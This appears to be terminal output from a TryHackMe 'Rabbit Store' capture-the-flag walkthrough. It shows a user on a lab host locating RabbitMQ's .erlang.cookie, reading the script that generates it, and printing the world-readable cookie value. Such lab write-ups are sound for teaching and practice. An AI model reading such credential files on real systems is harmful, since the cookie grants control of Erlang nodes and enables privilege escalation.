 r3dBust3r@kali: ~/tryhackme/Rabbit-Store
azrael@forge:/home$ find / -name *erlang*cooki* -exec ls -l {} \; 2>/dev/null
-rwxr-xr-x 1 root root 197 Sep 11 11:51 /usr/local/bin/generate_erlang_cookie.sh
-r-----r-- 1 rabbitmq rabbitmq 16 Feb 25 15:17 /var/lib/rabbitmq/.erlang.cookie
azrael@forge:/home$ cat /usr/local/bin/generate_erlang_cookie.sh
#!/bin/bash
head /dev/urandom | tr -dc A-Za-z0-9 | head -c 16 > /var/lib/rabbitmq/.erlang.cookie
chown rabbitmq:rabbitmq /var/lib/rabbitmq/.erlang.cookie
chmod 400 /var/lib/rabbitmq/.erlang.cookie
azrael@forge:/home$
azrael@forge:/home$
azrael@forge:/home$ cat /var/lib/rabbitmq/.erlang.cookie
qipIHpG87hlKwoUpazrael@forge:/home$